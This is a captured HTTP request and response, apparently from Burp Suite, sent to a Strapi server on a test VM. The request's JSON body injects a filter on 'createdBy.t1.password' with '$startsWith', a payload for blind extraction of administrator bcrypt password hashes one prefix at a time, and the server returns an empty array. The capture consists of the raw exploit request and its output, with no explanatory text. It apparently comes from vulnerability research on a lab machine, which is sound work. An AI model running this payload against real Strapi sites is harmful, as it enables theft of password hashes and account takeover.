 Request
Pretty Raw Hex \n
1 POST /api/coolQuery HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 79
9 Origin: http://testvm.local:1337
10 Connection: close
11 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
12
13 {
"filters":{
14 "createdBy":{
15 "t1.password":{
16 "$startsWith":"$2a$10X"
17 }
18 }
19 }
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'self' https:;
'self' data: blob:;default-src 'self';base-uri 'sel
data:;frame-ancestors 'self';object-src 'none';scri
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includ
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Access-Control-Allow-Origin: http://testvm.local:13
13 Access-Control-Allow-Credentials: true
14 Content-Type: application/json; charset=utf-8
15 X-Powered-By: Strapi <strapi.io>
16 Content-Length: 2
17 Date: Sat, 22 Jul 2023 13:09:01 GMT
18 Connection: close
19
20 [
]